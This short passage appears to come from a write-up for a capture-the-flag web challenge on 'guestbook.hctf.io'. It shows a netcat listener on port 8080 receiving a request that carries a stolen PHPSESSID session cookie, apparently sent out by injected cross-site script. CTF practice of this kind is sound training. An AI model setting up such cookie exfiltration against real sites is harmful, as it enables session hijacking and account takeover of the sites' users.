 root@iZ2ze6s2yci2m0ew4mgyazZ:~# nc -l -p 8080
GET /index.php?a=http://guestbook.hctf.io/send.php|PHPSESSID=rsae5hl32mmv704cba0jmiqep7 HTTP/1
Host: 59.110.54.124:8080
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
Referer: http://guestbook.hctf.io/send.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8